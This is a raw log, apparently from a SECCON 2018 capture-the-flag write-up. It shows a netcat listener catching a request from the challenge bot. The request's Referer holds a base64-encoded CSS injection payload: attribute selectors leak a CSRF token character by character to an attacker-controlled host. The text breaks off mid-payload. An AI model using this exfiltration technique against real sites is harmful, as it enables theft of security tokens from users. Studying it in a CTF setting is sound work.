 kingkk@aliyun-ubuntu:~$ nc -lnvp 23333
Listening on [0.0.0.0] (family 0, port 23333)
Connection from [163.43.113.139] port 23333 [tcp/*] accepted (family 2, sport 57876)
GET /?csrf=8dc4811759c90887a1f2d6 HTTP/1.1
Host: kingkk.com:23333
Connection: keep-alive
User-Agent: SECCON-CTF-ONLINE-2018--FROM-95.169.31.102
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSI4ZGM0ODExNzU5YzkwODg3YTFmMmQwIl0ge2JhY2tncm91bmQ6IHVybChodHRwOi8va2
luZ2trLmNvbToyMzMzMz9jc3JmPThkYzQ4MTE3NTljOTA4ODdhMWYyZDApfQppbnB1dFt2YWx1ZV49IjhkYzQ4MTE3NTljOTA4ODdhMWYyZDEiXSB7Y
mFja2dyb3VuZDogdXJsKGh0dHA6Ly9raW5na2suY29tOjIzMzMzP2NzcmY9OGRjNDgxMTc1OWM5MDg4N2ExZjJkMSl9CmlucHV0W3ZhbHVlXj0iOGRj
NDgxMTc1OWM5MDg4N2ExZjJkMiJdIHtiYWNrZ3JvdW5kOiB1cmwoaHR0cDovL2tpbmdray5jb206MjMzMzM/Y3NyZj04ZGM0ODExNzU5YzkwODg3YTF
mMmQyKX0KaW5wdXRbdmFsdWVePSI4ZGM0ODExNzU5YzkwODg3YTFmMmQzIl0ge2JhY2tncm91bmQ6IHVybChodHRwOi8va2luZ2trLmNvbToyMzMzMz
9jc3JmPThkYzQ4MTE3NTljOTA4ODdhMWYyZDMpfQppbnB1dFt2YWx1ZV49IjhkYzQ4MTE3NTljOTA4ODdhMWYyZDQiXSB7YmFja2dyb3VuZDogdXJsK
Gh0dHA6Ly9raW5na2suY29tOjIzMzMzP2NzcmY9OGRjNDgxMTc1OWM5MDg4N2ExZjJkNCl9CmlucHV0W3ZhbHVlXj0iOGRjNDgxMTc1OWM5MDg4N2Ex
ZjJkNSJdIHtiYWNrZ3JvdW5kOiB1cmwoaHR0cDovL2tpbmdray5jb206MjMzMzM/Y3NyZj04ZGM0ODExNzU5YzkwODg3YTFmMmQ1KX0KaW5wdXRbdmF
sdWVePSI4ZGM0ODExNzU5YzkwODg3YTFmMmQ2Il0ge2JhY2tncm91bmQ6IHVybChodHRwOi8va2luZ2trLmNvbToyMzMzMz9jc3JmPThkYzQ4MTE3NT
ljOTA4ODdhMWYyZDYpfQppbnB1dFt2YWx1ZV49IjhkYzQ4MTE3NTljOTA4ODdhMWYyZDciXSB7YmFja2dyb3VuZDogdXJsKGh0dHA6Ly9raW5na2suY
29tOjIzMzMzP2NzcmY9OGRjNDgxMTc1OWM5MDg4N2ExZjJkNyl9CmlucHV0W3ZhbHVlXj0iOGRjNDgxMTc1OWM5MDg4N2ExZjJkOCJdIHtiYWNrZ3Jv
dW5kOiB1cmwoaHR0cDovL2tpbmdray5jb206MjMzMzM/Y3NyZj04ZGM0ODExNzU5YzkwODg3YTFmMmQ4KX0KaW5wdXRbdmFsdWVePSI4ZGM0ODExNzU
5YzkwODg3YTFmMmQ5Il0ge2JhY2tncm91bmQ6IHVybChodHRwOi8va2luZ2trLmNvbToyMzMzMz9jc3JmPThkYzQ4MTE3NTljOTA4ODdhMWYyZDkpfQ
ppbnB1dFt2YWx1ZV49IjhkYzQ4MTE3NTljOTA4ODdhMWYyZGEiXSB7YmFja2dyb3VuZDogdXJsKGh0dHA6Ly9raW5na2suY29tOjIzMzMzP2NzcmY9O
GRjNDgxMTc1OWM5MDg4N2ExZjJkYSl9CmlucHV0W3ZhbHVlXj0iOGRjNDgxMTc1OWM5MDg4N2ExZjJkYiJdIHtiYWNrZ3JvdW5kOiB1cmwoaHR0cDov
L2tpbmdray5jb206MjMzMzM/Y3NyZj04ZGM0ODExNzU5YzkwODg3YTFmMmRiKX0KaW5wdXRbdmFsdWVePSI4ZGM0ODExNzU5YzkwODg3YTFmMmRjIl0
ge2JhY2tncm91bmQ6IHVybChodHRwOi8va2luZ2trLmNvbToyMzMzMz9jc3JmPThkYzQ4MTE3NTljOTA4ODdhMWYyZGMpfQppbnB1dFt2YWx1ZV49Ij
hkYzQ4MTE3NTljOTA4ODdhMWYyZGQiXSB7YmFja2dyb3VuZDogdXJsKGh0dHA6Ly9raW5na2suY29tOjIzMzMzP2NzcmY9OGRjNDgxMTc1OWM5MDg4N